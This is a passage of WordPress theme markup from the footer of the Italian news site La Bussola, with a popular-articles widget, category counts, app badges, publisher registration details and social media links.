block_tdi_90.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPOLARI","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-121773","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "24935";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8312";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/02/05/mister-pella-pazzo-store-casalnuovo-ressa-polemiche/"  rel="bookmark" class="td-image-wrap " title="&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/02/05/mister-pella-pazzo-store-casalnuovo-ressa-polemiche/"  rel="bookmark" title="&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche">&#8220;Mister Pella Pazzo&#8221; apre uno store a Casalnuovo: ressa e polemiche</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-05T15:47:37+01:00" >5 Febbraio 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_93 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_93 .td-cat-name{color:#ffffff}.tdi_93 .td-cat-no{color:#ffffff}.tdi_93 li:hover .td-cat-name{color:#4db2ec}.tdi_93 li:hover .td-cat-no{color:#4db2ec}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">17048</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2353</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1846</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1773</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1760</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1214</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">537</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_101.tdc-row-content-vert-center,.tdi_101.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_101.tdc-row-content-vert-bottom,.tdi_101.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_101.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_101.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_101{padding-bottom:30px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103{width:25%!important}@media (max-width:767px){.tdi_103{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_104{width:100%}.tdi_104 img{height:50px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:10px!important}</style>
<style>.tdi_105{width:100%}.tdi_105 img{height:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:21px!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_108 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_112 .tdm-title{color:#ffffff}.tdi_112 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_114.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-social-item{width:35px;height:35px}.tdi_114 .tdm-social-item i{line-height:35px}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_122{display:inline-table!important}}@media (max-width:767px){.tdi_122{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li 